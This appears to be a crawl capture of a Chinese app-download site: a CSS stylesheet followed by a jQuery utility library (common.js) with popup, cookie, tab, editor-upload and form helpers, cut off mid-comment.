.app-info .app-info-i .app-info-n .level{display:block;margin-top:15px;}

.app-info-i .detailed-info span{ padding:5px 50px 5px 0; display:inline-block; }
.app-info-i .share{ margin-left:-4px;}
.code-right {display:inline-block; width: 180px;text-align: center;margin: 30px 16px 0 0; float:right; _margin-right:8px;}
.code-right p{padding-top: 5px;display: block;}
.down-install{width:580px;}
.down-install a.install, .down-install a.down-computer{width: 165px; height: 59px; }
.down-install a.install{ background:url(img/index/zhybtns.png) no-repeat 0 0; margin-left:28px;}
.down-install a.install:hover{background:url(img/index/zhybtns.png) no-repeat -200px 0;}
.down-install a.down-computer {background:url(img/index/zhybtns.png) no-repeat 0 -75px; margin-left:26px;}
.down-install a.down-computer:hover{background:url(img/index/zhybtns.png) no-repeat -200px -75px;}
.down-install p.else-install{display:inline-block; margin-right:40px;_margin-right:22px; float:right;}
.down-install p.else-install a{width: 135px;height: 40px;background: url(img/index/zhybtns.png) no-repeat 0 -150px;}
.screenshot{margin:0 28px; padding:28px 0;}
.screenshot .ibox {padding: 19px 23px; border:1px dashed #ccc; margin-bottom:30px;	}
.date_history {display: inline-block;width: 100%;border-top: 1px dashed #ddd;margin: 15px 0;padding: 0;}
.date_history .date_his_list {float: left;width: 95%;border-bottom: 1px dashed #ddd;padding: 5px 15px;}
.date_history .date_his_list .date_his_son {display: inline-block;margin: 0;padding: 0;width: 100%;}
.date_history .date_his_son li {float: left;width: 20%;font-size: 14px;line-height: 30px;}
.date_his_son li a.his_down{background: url(img/num.gif) no-repeat 0 -151px;display: block;width: 65px; height: 29px; margin-top:4px;}
.date_his_son li a.his_down:hover{background: url(img/num.gif) no-repeat 0 -181px;}	
.screenshot .prev,.screenshot .next{width:42px; height:50px; position:absolute;}
.screenshot .prev{background:url(img/index/roll.gif) no-repeat left 0; left:-15px; top:80px;}
.screenshot .next{background:url(img/index/roll.gif) no-repeat right 0;right:-15px; top:80px;;}
.screenshot .prev:hover{background:url(img/index/roll.gif) no-repeat left bottom; }
.screenshot .next:hover{background:url(img/index/roll.gif) no-repeat right bottom;}
.app-info .scrbg{background:#f7f7f7; width:664px; }
.screenshot .screen-img{background:#f7f7f7; margin:0 20px;  width:615px;}
.screenshot .screen-img img{display:block; margin-bottom:20px;}
.app-info .introduce{margin:0 28px; }
.app-info .introduce .in-info{ line-height:20px; color:#494949;}
.app-info .comment { margin:0 28px; padding:28px 0 0 0;}
.app-info .comment .comment-info{width:100%; border:1px solid #ccc; height:120px;resize:none;}
.app-info .comment a.sub-comment{width:150px; height:42px; background:#0d97e3; margin-top:20px; line-height:50px; text-align:center; color:#fff; font: bold 16px/42px Arial;}
.app-info .comment a.sub-comment:hover{background:#44bbfb;}
.app-info .list-comment { margin:0 28px; padding:28px 0 0 0;}
.app-info .list-comment span{ display:inline-block; line-height:30px; height:30px; margin:0 10px; }
.app-info .list-comment span.user-comment{width:100%; margin:0;}

/*右侧内容*/
.right-app-info .rank-title{width:100%; border:1px solid #ccc; border-width:0 0 1px 0; height:46px;}

/* 资讯列表 */
.consult-list {padding-bottom:30px;}
.consult-list b{font-weight:bold;}
.consult-list .cst-list{padding:25px 25px 0 25px; height:190px;}
.consult-list .cst-list h2{display:inline-block;}
.consult-list .cst-list a.cst-title{color:#666;}
.consult-list .cst-list a.cst-title:hover{color:#3097e7;}
.consult-list .cst-list .cst-img img{width:232px; height:150px;}
.consult-list .cst-list .cst-head{display:block; padding-bottom:10px;}
.consult-list .cst-list .cst-info{float:right;color:#333;height: 130px;line-height: 22px;width: 420px; display:inline-block;}


/* 资讯 详情 */
.consult-info .detail-info{margin:0 25px;}
.consult-info .share{margin-left:-5px;}
.consult-info p.hr{margin:0;}

/* 专题 */
.topics-info .topics-title{height: 50px;color: #0b87cc;line-height: 46px;font-size: 18px;display: inline-block; text-indent: 20px;}
.topics-info .topics-list {margin:10px 20px;}
.topics{height:140px; line-height:25px;}
.topics .topic-item-img img	{ width:280px; height:145px;}
.topics h3 b{font-weight:bold; font-size:16px; margin-bottom:6px; display:block;}
.topics .tpc-info{width:380px; line-height:22px;}
.topics .tpc-info .tn{height:40px; overflow:hidden;}
.tpc-info b{ font-weight:bold;}
.topics .tpc-info .apps img{width:48px; height:48px;}

/* 专题详情 */
.introduce .item-list{width:680px;  margin: 0 20px; position:relative; overflow:hidden; zoom:1;} 
.introduce .item-list a.item-ico{width:80px; margin-top:40px;}
.introduce .item-list a.item-ico img{height:48px; width:48px;}
.introduce .item-list .arrow{background:url(img/index/css.gif) no-repeat scroll -4px -866px;display:block;width: 11px;height: 19px; position:absolute; top:40px; left:71px;}
.introduce .item-list .item-info{width:558px;  border:1px solid #EAEAEA;padding:0 20px; margin-top:20px; overflow:hidden; zoom:1;}
.item-list .item-info a.item-title{ padding:20px 0 10px 0; color:#666;}
.item-list .item-info a.item-title:hover{color:#3097e7;}
.item-list .item-info .look-img img{margin-right:20px;width: 133px;height: 200px;}
.item-list .item-info .down-computer{background: url(img/index/zhybtns.png) no-repeat 0 -75px;width: 165px;
height: 59px;margin-top:18px;}
.item-list .item-info .down-computer:hover{background: url(img/index/zhybtns.png) no-repeat -200px -75px;}

/* 资讯专题 详情 */
.t-c-info .app-cnt .app-info {width:570px;}

.newlist{border:1px solid #ddd;margin-top:10px;background:#f7f7f7;}
.newlist .title{height:40px; width:100%; font-size:16px;font-weight:bold;display:block;background:#fff;color:#2C9EE2;line-height:40px;text-indent:10px;border-bottom:1px solid #ddd;}
.newlist ul{margin:0 10px 10px 10px;}
.newlist ul li{float:left;width:20%; padding: 10px 0;  overflow:hidden;}
.newlist ul li img{width:48px;height:48px;margin:0 10px; }
.newlist ul li span{width:100px;margin-right:10px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;display:inline-block; }

.tb,.tb4 {border-top:1px solid #e7e7e7/*00b9ff*/;border-bottom:0px;width:100%;}
.tb tr,.tb4 tr{border-bottom:1px solid #e7e7e7;}
.tb tr:hover{ background: #f7f7f7;}
.tb tr th,.tb4 tr th{height:36px;line-height:36px; background:#efefef;} /*navbg.gif*/
.tb tr td,.tb4 tr td{line-height:200%;text-align:center; padding:5px 0; border-bottom:1px solid #e7e7e7; text-align:center;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;word-break: keep-all;}
.tb tr td.alignleft,.tb4 tr th.alignleft{ text-align:left;}
.tb tr td.alignright,.tb4 tr th.alignright{ text-align:right;}


--- FILE ---
content_type: application/javascript
request_url: http://s7ss.cn/templates/lib/common.js
body_size: 15409
content:
/*
    Copyright (c) 2012-2013, loyjers@qq.com. All rights reserved.
    全局类：常用方法
*/

var C={
    /*
      半透明提示层
      支持：1）直接创建提示；2）页面内隐藏层变半透明显示
      width 提示层宽度
      height 提示层高度
      title 提示层标题内容
      content 提示层 提示内容
      timeout 友情提示 （错误提示） 显示时间， top 友情提示 上边距
      alert_style 设置 错误消息提示样式
      border 设置弹窗层边框粗细
      border_radius 设置边框圆角幅度
    */
    "alert":{
        "params":{
          "width":"300","height":"100","title":"温馨提示","content":"","timeout":"1000","top":"9","alert_style":{'border':'1px solid #ddd','color':'red'},'border':'8','border_radius':'5',
            //如果是取某个隐藏层内容显示到这里，则传入此标签
            "div_tag":""
        },
        "init":function(){
            C.alert.params={
              "width": "300", "height": "100", "title": "温馨提示", "content": "", "timeout": "1000", "top": "9", "alert_style": { 'border': '1px solid #ddd', 'color': 'red' }, 'border': '8', 'border_radius': '5',
            //如果是取某个隐藏层内容显示到这里，则传入此标签
            "div_tag":""};
        },
        //设置参数
        "set_params":function(params){
            for(var param in params){
                C.alert.params[param]=params[param];
            }
        },
        /*
            提示层，content 提示内容，支持HTML；top 顶边距 ;timeout 延迟关闭时间;
            必填：C.alert.tips({'content':'删除成功'});
            选填：C.alert.tips({'content':'删除成功','width':100,'top':100,'timeout':3000,'alert_style':{'border':'1px solid #000','color':'blue'}}); 参考C.alert.params 内部参数
        */
        "tips":function(params){
            if($('#tips_20130528').length>0) {return;}//存在则返回
            if(arguments[0]){C.alert.set_params(params);}
            var height=C.alert.params.height;//高度
            var content=C.alert.params.content;//内容
            var top=C.alert.params.top;//顶边距
            var timeout=C.alert.params.timeout;//延迟时间，毫秒
            var alert_style=C.alert.params.alert_style;//设置消息提示样式
            var tips_div_opacity='<div id="tips_20130528_opacity" style="width:100%;height:100%;position:absolute;background:#fff;left:0;top:0;z-index:19000;filter:Alpha(opacity=10);opacity:0.1;"></div>';
            var ntop=parseInt($(document).scrollTop())+parseInt(top);//alert(ntop);
            var tips_div='<div id="tips_20130528" style="-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;background:#fffbeb;padding:8px 40px 8px 40px;position:absolute;z-index:20000;top:'+ntop+'px;'+'">'+content+'</div>';
            $('body').append(tips_div_opacity+tips_div);//动态创建层
            parseInt(params.width) > 0 ? $('#tips_20130528').css('width',params.width+'px') : $('#tips_20130528').css('width','auto'); //设置宽度
            params.alert_style==undefined ? $('#tips_20130528').css(alert_style) : $('#tips_20130528').css(params.alert_style) ;//设置消息提示样式
            $('#tips_20130528').css({'left':(($(document).width()-$('#tips_20130528').width())/2-40)+'px'});//设置层显示左右居中
            setTimeout(function(){$('#tips_20130528_opacity').remove();$('#tips_20130528').remove();},timeout);//延时移除层
            C.alert.init();
        },

        //显示透明层提示
        "opacty":function(params){
            if(arguments[0]){
                C.alert.set_params(params);
            }
            //内部参数
            var width=C.alert.params.width;
            var height=C.alert.params.height;
            var title=C.alert.params.title;
            var content=C.alert.params.content;
            var div_tag=C.alert.params.div_tag;
            var border = C.alert.params.border;
            var border_radius = C.alert.params.border_radius;
            var border_style = params.border != undefined ? params.border : border; //判断是否传入 border
            var border_radius_style = params.border_radius != undefined ? params.border_radius : border_radius; //判断是否传入 border_radius
            //计算位置
            var w=$(document).width();
            var h=$(window).height();
            var h_doc=$(document).height();
            var h_scroll = $(document).scrollTop();
            var opacty_width = $(window).width();
          //样式
            class_opacty={'display':'block','position':'absolute','width': opacty_width +'px','height':h_doc - 4+'px','background':'#000','top':'0px','left':'0px','filter':'Alpha(opacity=20)','opacity':'0.3'};//透明层
            class_tips = { 'position': 'absolute', 'left': ((w - width) / 2 - 8) + 'px', 'top': ((h - height) / 2 + h_scroll - 8) + 'px', 'background': '#fff', 'width': width + 'px', 'height': height + 'px', border: '' + border_style + 'px solid #555' };//提示层
            class_tit = { 'cursor': 'move', 'height': '30px', 'background': '#ddd' };//标题栏
            class_tit_left={'font-weight':'bold','float':'left','margin-left':'8px','_margin-right':'3px','line-height':'30px'};//标题栏左侧
            class_tit_right={'float':'right','cursor':'pointer'};//标题栏右侧
            //透明层HTML
            var div_opacty='<div class="opacty" style="z-index:9999;"></div>';
            //提示层标题栏HTML
            var tips_tit = '<div class="tips_tit"><div class="drag-tit"><span class="tit_left">' + title + '</span></div><span class="tit_right" onclick="C.alert.opacty_close(\'' + div_tag + '\');"><a style="font-size:18px;color:#888;font-weight:600;display:inline-block;width:40px; height30px; line-height:28px; text-align:center;" class="close_a" title="关闭">x</a></span><span style="clear:both;"></span></div>';
			if ($(".opacty").length > 0) { return false; }
			
             //1)如果传入URL
            if(params.url != undefined ){
                $('body').append(div_opacty);//插入透明层
                $('.opacty').css(class_opacty);
                var div_tips = '<div class="div_tips" style="overflow:hidden;-moz-border-radius:' + border_radius_style + 'px;-webkit-border-radius:' + border_radius_style + 'px;border-radius:' + border_radius_style + 'px;">' + tips_tit + '<iframe name="iframe_info" scrolling="no" class="iframe_info" src="' + params.url + '" ></iframe></div>'; //内容
                $('body').append(div_tips);
                var iframe_style = {'overflow':'hidden','margin':'0','padding':'0','border':'0','width':'100%','height':height - $('.tips_tit').height() - 16 + 'px'};//iframe 元素样式
                var opacty_zindex=10001;
                $('.div_tips').css({'z-index':(opacty_zindex+3),'overflow':'hidden'});
                $('.tips_tit').css(class_tit);$('.tit_left').css(class_tit_left);$('.tit_right').css(class_tit_right);
                $('.div_tips').css(class_tips);//内容层 插入样式
                $('.div_tips').css('z-index','10099'); //内容显示深度
                $('.iframe_info').css(iframe_style); //iframe 插入样式
                drag_disCenter();
                return false;
            }
            //2）如果传入的是层标签
            if(div_tag!=''){
                //层外部前面插入透明层
                $(div_opacty).insertBefore(div_tag);
                var opacty_zindex=10000;
                //层内容插入标题栏
                $(div_tag).prepend(tips_tit);
                $('.opacty').css(class_opacty);
                $('.tips_tit').css(class_tit);$('.tit_left').css(class_tit_left);$('.tit_right').css(class_tit_right);
                //重定义层位置和样式
                $(div_tag).css({ 'display': 'block', 'z-index': (opacty_zindex + 10), 'position': 'absolute', 'left': ((w - width) / 2 - 8) + 'px', 'top': ((h - height) / 2 + h_scroll - 8) + 'px', 'background': '#fff', 'width': width + 'px', 'height': height + 'px', border: '' + border_style + 'px solid #555', '-moz-border-radius': +border_radius_style + 'px', '-webkit-border-radius': +border_radius_style + 'px', 'border-radius': +border_radius_style + 'px' });
                $(".close_a").hover(function () { $(this).css({ 'color': '#e2041b', 'text-decoration': 'none' }) }, function () { $(this).css({ 'color': '#888' }) }); //设置A 连接样式
                if ($('#addrecommend_html').length > 0) { $('#addrecommend_html').css({'overflow-x':'hidden'}); } //调用 编辑器时内容溢出，去除内容溢出
                drag_disCenter(div_tag);
                return false;
            }
            //3）如果只是显示传入的内容
            //创建透明层
            if(params.content != undefined){
                $('body').append(div_opacty);
                $('.opacty').css(class_opacty);
                //创建提示层
                var div_tips = '<div class="div_tips" style="-moz-border-radius:' + border_radius_style + 'px;-webkit-border-radius:' + border_radius_style + 'px;border-radius:' + border_radius_style + 'px;">' + tips_tit + '<div class="tips_content"><table cellspacing="0" cellpadding="0" width="100%" height="60%" border="0"><tr><td align="center">' + content + '</td></tr></table><div></div>';
                $('body').append(div_tips);
                var opacty_zindex=10001;
                $('.div_tips').css(class_tips);
                $('.div_tips').css({'z-index':(opacty_zindex+3)});
                $('.tips_tit').css(class_tit);$('.tit_left').css(class_tit_left);$('.tit_right').css(class_tit_right);
                $('.tips_content').css({ 'line-height': '170%', 'text-align': 'center' });
                drag_disCenter();
            }

            //调用 拖拽及弹出层居中显示方法
            function drag_disCenter(div_tag){
              if(!arguments[0]) div_tag='.div_tips';
              C.alert.display_center(div_tag); //弹出层缩放滚动同步
              C.alert.display_opacty('.op');//透明层自增长
			  $('.drag-tit').css({'width': $('.tips_tit').width() - $('.tit_right').width() ,'height': $('.tips_tit').height(),'float':'left'}); //拖拽条样式
              C.alert.draw_alert(div_tag, '.drag-tit'); //拖拽
              $(".close_a").hover(function () { $(this).css({ 'color': '#e2041b', 'text-decoration': 'none' }) }, function () { $(this).css({ 'color': '#888' }) }); //设置A 连接样式
              $('.tb3').css({'margin':'5px 0 0 10px'});
              //实现ESC键关闭弹出层
			  $(window).on('keydown',function(event){
				 if(event.keyCode== 27 && $('.opacty').is(':visible')){C.alert.opacty_close(C.alert.params.div_tag);}
			  });
           }
        },
        /*
         拖拽
         obj 移动容器，title 标题位置为拖动位置
        */
        "draw_alert": function (Drag, Title) {
            if(!arguments[1]) Title='.drag-tit';
            var objDarg = $(Drag);
            var objTitle = $(Title);
            var posX = posY = 0;
            var _move = false; //移动状态
            var opacity;
            objTitle.mousedown(function (e) {
              _move = true;
              opacity = 0.2;
              posX = e.pageX - $(this).offset().left; //获取鼠标坐标
              posY = e.pageY - $(this).offset().top;
            });
          $(document).mousemove(function (e) {
              var e = e || window.event;
              var maxW = $(window).width() - objDarg.get(0).offsetWidth; //可移动最大宽度
              var maxH = $(window).height() - objDarg.get(0).offsetHeight - 10;
              if (_move) {
                var _x = e.pageX - posX;
                var _y = e.pageY - posY;
                if (_x < 0) _x = 0; else if (_x > maxW) _x = maxW;
                if (_y < 0) _y = 0; else if (_y > maxH) _y = maxH;
              }
              objDarg.css({ left: _x, top: _y, 'opacity': opacity });
            }).mouseup(function () {
              _move = false;
              opacity = 1;
            });
          },
        /*
         始终显示在屏幕中间 obj:始终居中的弹出层对象
        */
          "display_center": function (obj) {
            if (arguments[0]) alert_obj = '.div_tips';
            //弹出层居中
            function setMask() {
              var top = parseInt(($(window).scrollTop() + ($(window).height() - $(obj).height()) / 2)) + "px";
              var left = parseInt(($(window).scrollLeft() + ($(window).width() - $(obj).width()) / 2)) + "px";
              $(obj).css({ top: top, left: left });
            }
            //缩放滚动同步
            $(window).bind('resize', setMask);
            $(window).bind('scroll', setMask);
          }
          ,
          /*
            opacty_obj 透明层自增长（高度）
          */
          "display_opacty":function (opacty_obj) {
            if (arguments[0]) opacty_obj = '.opacty';
            //透明层 自增长高度
            function set_opacty_mask() {
              var opacty_height = $(window).height() + $(window).scrollTop();
              $(opacty_obj).height(opacty_height);
            }
            //透明层缩放滚动同步
            $(window).bind('resize', set_opacty_mask);
            $(window).bind('scroll', set_opacty_mask);
         }
        ,
        //关闭透明层提示
        "opacty_close":function(div_tag){
			if(!arguments[0]) div_tag = '';
            //删除透明层
            $('.opacty').remove();
            if(div_tag==''){
                //删除提示层
                $('.div_tips').remove();
            }else{
                //隐藏提示层
                $('.tips_tit').remove();
                $(div_tag).css({'display':'none'});
            }
            C.alert.init();
        }
    },
    //cookie读写
    "cookie":{
        //设置Cookie
        "set":function(name,value,hours){
            var __hours=1;
            if(arguments[2]){__hours=hours;}
            var exp = new Date();exp.setTime(exp.getTime() + __hours*60*60*1000);
            document.cookie = name + "="+ escape (value) + ";expires=" + exp.toGMTString();
        },
        //读取Cookie
        "get":function(name){
            var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
            if(arr=document.cookie.match(reg)){return unescape(arr[2]);}else{return null;}
        }
    },
    //加入收藏夹
    "fav":function(tit,url){
        try{
            window.external.addFavorite(url, tit);
        }catch(e){
            try{
                window.sidebar.addPanel(tit,url,'');
            }catch(e){
                alert('您可以尝试通过快捷键' + ctrl + ' + D 加入到收藏夹~');
            }
        }
    },
    //设为首页
    "sethome":function(url){
        if (document.all){
            document.body.style.behavior='url(#default#homepage)';
            document.body.setHomePage(url);
        }else if (window.sidebar){
            if(window.netscape){
                try{
                    netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
                }catch (e){
                    alert( "该操作被浏览器拒绝，如果想启用该功能，请在地址栏内输入 about:config,然后将项 signed.applets.codebase_principal_support 值该为true" );
                }
            }
            //if(window.confirm("你确定要设置"+url+"为首页吗？")==1){
                var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
                prefs.setCharPref('browser.startup.homepage',url);
            //}
        }
    },
    //日期时间
    "date":{
        "localtime":function(nS){
            var dstr=new Date(parseInt(nS) * 1000).toLocaleString().replace(/:\d{1,2}$/,' ');
            dstr=dstr.replace('年','-').replace('月','-').replace('日','');
            return dstr;
        }
        ,"new_date":function(str){
            str=str.replace(/(\/)|(年)|(月)/g,'-');
            str=str.replace(/(日)/g,'');str=str.split(' ')[0];
            var newstr = str.split('-');
            var date = new Date();
            date.setUTCFullYear(newstr[0], newstr[1] - 1, newstr[2]);
            date.setUTCHours(0, 0, 0, 0);
            return date;
        }
    },
    //字符串处理
    "string":{
        //字符串换行清除
        "clear_line":function(str){
            return str.replace(/\n/g,'').replace(/\r/g,'').replace(/\t/g,'');
        }
        //转移SQL中的单撇号
        ,"sql_filter":function(str){
            return str.replace(/(\')/g,"''");
        }
        //判断字符串长度
        ,"length":function(s){
            var char_length = 0;
            for (var i = 0; i < s.length; i++){
                var son_char = s.charAt(i);
                if(encodeURI(son_char).length > 3){
                    char_length += 2;
                }else{
                    char_length += 1;
                }
            }
            return char_length;
        }
        //判断是否标点符号
        ,"bd_char":function(str){
            if(str.indexOf(',')>=0) return 1;
            if(str.indexOf('，')>=0) return 1;
            return 0;
        }
        //替换逗号
        ,"repair_char":function(m){
            var str=$(m).val();
            $(m).val(str.replace(/(，)|(\|)/g,','));
        }
        //全角数字转半角
        ,"dsbc":function(str,flag) {
            var i;
            var result='';
            if (str.length<=0) {return '';}
            for(i=0;i<str.length;i++)
            { str1=str.charCodeAt(i);
            if(str1<125&&!flag)
            result+=String.fromCharCode(str.charCodeAt(i)+65248);
            else
            result+=String.fromCharCode(str.charCodeAt(i)-65248);
            }
            return result;
        }
    },
    /*TAB按钮页，可多重嵌套无限使用
        tabs 方法参数说明：JSON格式
        {
            "selected":"#n3" // 选中的选项卡，没有此参数默认选中第一个
            ,"event":"mouseover" //切换触发动作 click，mouseover
            ,"style":{        //选项卡样式
                "sclass":"selected"    //选中
                ,"nclass":"noselected" //未选中
            }
            ,"params": //选项卡组
            [
                {"nav":"#n1","con":"#c1","sclass":"selected2","nclass":"noselecte2"}, //nav：选项卡ID，con：选项卡对应内容层ID，sclass,nclass，自定义样样式，没有则默认为上级的 style参数中定义
                {"nav":"#n2","con":"#c2"},
                {"nav":"#n3","con":"#c3"}
            ]
        }
        简写方式：C.tabs({"params":[{"nav":"#n1","con":"#c1"},{"nav":"#n2","con":"#c2"},{"nav":"#n3","con":"#c3"}]});
    */
    "tabs":function(__params){
        //默认选中
        var selected=__params.selected;
        if(__params.selected){selected=__params.selected}else{selected=__params.params[0].nav;}
        //切换动作
        var event=__params.event;
        if(__params.event){event=__params.event}else{event='click';}
        //默认样式选中和不选中
        if(!__params.style) __params.style={"sclass":"selected","nclass":"selected_no"};
        //切换卡参数
        var params=__params.params;
        //遍历切换卡参数
        for(var i=0;i<params.length;i++){
            var tab=params[i];
            //选项卡自定义了样式
            var sclass=__params.style.sclass;if(tab.sclass) sclass=tab.sclass;
            var nclass=__params.style.nclass;if(tab.nclass) nclass=tab.nclass;
            //判断选中选项卡
            if(selected==tab.nav){
                $(tab.nav).removeClass(nclass);
                $(tab.nav).addClass(sclass);
                $(tab.con).css({'display':''});
            }else{
                $(tab.nav).removeClass(sclass);
                $(tab.nav).addClass(nclass);
                $(tab.con).css({'display':'none'});
            }//alert(event);
            //绑定事件
            $(tab.nav).unbind(event);
            $(tab.nav).bind(event,function(){
                C.tabs({"selected":"#"+$(this).attr('id'),"event":event,"style":__params.style,"params":params});
            });
        }
    },
    /*lib库中nbslide幻灯片组件增加功能，使用增加缩略图预览功能
        在幻灯片下方循环输出幻灯广告缩略图 thumb，每个图片的元素加上 onclick="C.slide_click(obj,num)"
        obj 为幻灯片容器标识如 #abc,.abc，num为图片序号，0,1,2,....，反序的
    */
    "nbslide":{
        //缩略图点击显示对应幻灯
        "thumb_click":function(obj,num){
            var btn=$(obj).find("#btnList li");
            btn.each(function(index){
                if(index==num){
                    $(this).click();
                }
            });
        },
        //左右方向按钮控制上一个下一个幻灯
        "pn_click":function(obj,pn){
            var btn=$(obj).find(".sliderBtn");
            if(pn=='prev') $(obj).find("#prevBtn").click();
            if(pn=='next') $(obj).find("#nextBtn").click();
        }
    },
    /*
     *  创建上传按钮
     *  params{
     *      "inner_box":"#span_id"   传了该参数则把上传iframe嵌入该ID表示的元素内部，否则在上面地方调用则直接 document.write
     *  }
     */
    "create_upload_iframe":function(params){
        //alert(upload_path);
        var a=$.evalJSON(params);
        a['domain']=document.domain;
        params=$.toJSON(a);
        var frame_code='<iframe style="" src=\''+upload_path+'upload/upload_form.php?params='+encodeURIComponent(params)+'\' width="80" height="28" frameborder="no" border="0″ marginwidth="0″ marginheight="0" scrolling="no" allowtransparency="yes"></iframe>';
        if(a.inner_box){
            $(a.inner_box).html(frame_code);
        }else{
            document.write(frame_code);
        }
    },
    //ckeditor 编辑器贴片上传按钮并把返回值插入编辑器
    "ckeditor":{
        //编辑器的上传回调处理
        "callback":function(ret){
            try{
                var json=$.evalJSON(ret);//alert(ret);
                var editor=eval('('+[json.params.editor]+')');//转换字符串为编辑器变量名
                //没有取到回传文件，上传失败
                if(json.files.length<=0){
                    alert('上传失败');
                    return;
                }
                //图片
                if(json.files[0].original.match(/(\.gif)|(\.png)|(\.jpg)|(\.jpeg)|(\.bmp)/i)){
                    editor.insertHtml('<img src="'+json.files[0].original+'">');
                //flash
                }else if(json.files[0].original.match(/(\.swf)/)){
                    var code='<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fp'+
                            'download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0" width="400" height="300" id="flashvars" align="center">'+
                            '<param name="allowscriptAccess" value="sameDomain" />'+
                            '<param name="movie" value="'+json.files[0].original+'" />'+
                            '<param name="quality" value="high" /><param name="bgcolor" value="#ffffff" />'+
                            '<embed quality="high" bgcolor="#ffffff" width="400" src="'+json.files[0].original+'" height="300" allowScriptAccess="never" allowNetworking="internal" autostart="0" name="flashvars" align="center" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />'+
                            '</object>';
                    editor.insertHtml(code);
                //其他类型的文件
                }else{
                    var size=(json.files[0].size/1000);
                    size=size.toString().replace(/\.\d+/,'');
                    var code='<div style="background:#F2EEDD;padding:5px 10px;"><a href="'+json.files[0].original+'" target=_blank>'+json.files[0].original+'</a> <span>文件大小：'+size+' kb</span> <a href="'+json.files[0].original+'" target="_blank">点击下载附件</a> </div>';
                    //alert(code);
                    //$("#test_inner").html(code);
                    editor.insertHtml(code);
                }
            }catch(e){
                alert('err:'+e.message);
            }
        },
        /*
         *  CKeditor编辑器上传按钮
         *  upload_btn 按钮外部层
         *  editor  CKeditor编辑器变量名,不允许以editor为变量名
         *  注意：ckeditor 的JS上两级元素div,td要 position:relative;
         *  //使用范例 <span id="upbtn_box2"><script>C.ckeditor.init('#upbtn_box2','editor2');</script></span>
         */
        "init":function(upload_btn,editor){
            if(editor=='editor'){alert('编辑器变量不允许命名为 editor');return}
            C.create_upload_iframe('{"func":"C.ckeditor.callback","inner_box":"'+upload_btn+'","editor":"'+editor+'","thumb":{"width":"300","height":"300"}}');
        }
    },

    /*表单操作方法
        params=["#a",".b",["#abc","abc"]] 数组中有两种类型，字符串和对象
        字符串统一赋空值或者默认第一个的值（select,checkbox,radio）
        对象则赋指定的值
    */
    "form": {
      //新表单初始化或者给表单赋默认值
      "init": function (params) {
        //遍历需要初始化的表单
        for (var i = 0; i < params.length; i++) {
          var pname = params[i];
          //判断文本还是对象
          if (typeof (pname) == 'string') {
            //类初始化
            if (pname.substr(0, 1) == '.') {
              $(pname).each(function (index) {
                C.form.setval($(this));
              });
            }
            //id初始化
            if (pname.substr(0, 1) == '#') {
              C.form.setval($(pname));
            }
          } else if (typeof (pname) == 'object') {
            //符合数组格式
            if (pname.length == 2) {//alert(pname[0]);
              //类初始化
              if (pname[0].substr(0, 1) == '.') {
                $(pname[0]).each(function (index) {
                  C.form.setval($(this), pname[1]);
                });
              }
              //id初始化
              if (pname[0].substr(0, 1) == '#') {
                C.form.setval($(pname[0]), pname[1]);
              }
            }
          }
        }
      },
      /*
       *获取表单 元素值
       *通过formID 获取该form 下所有表单元素值
       */
      "get_form": function (formID) {
        var value = [];
        formID = formID.indexOf('#') >= 0 ? formID : '#' + formID + ''; //判断参数是否带有#

        $(formID).find('input').each(function (index) {
          var inp_type = this.type;
          if (inp_type == 'text' || inp_type == 'hidden') {
            value.push('"' + this.id + '":"' + encodeURIComponent(this.value) + '"');
          }
          if (inp_type == 'radio' || inp_type == 'checkbox') {
            if ($(this).prop('checked')) {
                value.push('"' + this.name + '":"' + encodeURIComponent($("input[name='"+this.name+"']:checked").val()) + '"');
            }
          }
        });
        $(formID).find('select').each(function () {//下拉
          value.push('"' + this.id + '":"' + encodeURIComponent($(this).find("option:selected").val()) + '"');
        });
        $(formID).find('textarea').each(function () {//多行文本
          value.push('"' + this.id + '":"' + encodeURIComponent($(this).val()) + '"');
        });
        //alert("{" + value.join(',') + "}");
        return $.evalJSON("{" + value.join(',') + "}");//转换json格式
      },
      /*
       *通过formID 赋值 给该form 下ID对应的表单元素
       *data 数据源
       */
      "set_form": function (formID, data) {
        formID = formID.indexOf('#') >= 0 ? formID : '#' + formID + ''; //判断参数是否带有#
        var value = [];
        for (var getID in data) {
          value.push(['#' + getID, data[getID]]);
        }
        C.form.init(value);
      },
      //给表单设值，自动判断类型
      "setval": function (obj, str) {
        if (!arguments[1]) var str = '';
        //文本框，密码框，直接赋值
        if (obj.is('input') && (obj.attr('type') == 'text' || obj.attr('type') == 'password' || obj.attr('type') == 'hidden')) {
          obj.val(str);
        }
        //单选框，复选框
        if (obj.is('input') && (obj.attr('type') == 'radio' || obj.attr('type') == 'checkbox')) {
          if (obj.attr('value') == str) obj.attr('checked', 'true');
        }
        //下拉框，多行文本框
        if (obj.is('select') || obj.is('textarea')) {
          obj.val(str);
        }

      },
      /* 根据主键值修改某个值的公用方法
          url 处理地址
          tag_class input 的class类
          tag_id  input 的表的主键
          order_update('/admin_user.php','order','pid');
          input 格式 <input type="text" class="order" pid="<?php echo();?>">
      */
      "update_field": function (url, tag_class, tag_id) {
        if (!arguments[0]) { C.alert.tips({ "content": "错误：没有处理程序地址" }); return; }
        if (!arguments[1]) tag_class = '.order';
        if (!arguments[2]) tag_id = 'pid';
        var params = [];
        //遍历所有input 值
        $(tag_class).each(function () {
          var id = $(this).attr(tag_id);
          var val = $(this).val();
          params.push({ "id": id, "val": val });
        });
        if (params.length == 0) { C.alert.tips({ "content": "没有需要修改排序的数据" }); return; }
        //转换为字符串并URL编码
        var params_str = $.toJSON(params);
        //params_str=encodeURI(params_str);

        //提交数据处理
        $.post(url, { params: params_str }, function (result) {
          try {
            var ret = $.evalJSON(result);
            if (ret.code == 0) {
              C.alert.tips({ "content": "" + ret.msg + "" });
              setTimeout(function () { window.location.reload(); }, 1200);
            } else {
              C.alert.tips({ "content": "" + ret.msg + "" });
            }
          } catch (e) {
            alert(result + e);
          }
        });
      },
      /* 根据主键值删除批量数据，或者批量修改某个字段为同一个值，根据CHECKBOX选中 公用方法
          url 处理地址
          tag_class checkbox 的class类
          checkbox_value('/admin_user.php','.pid');
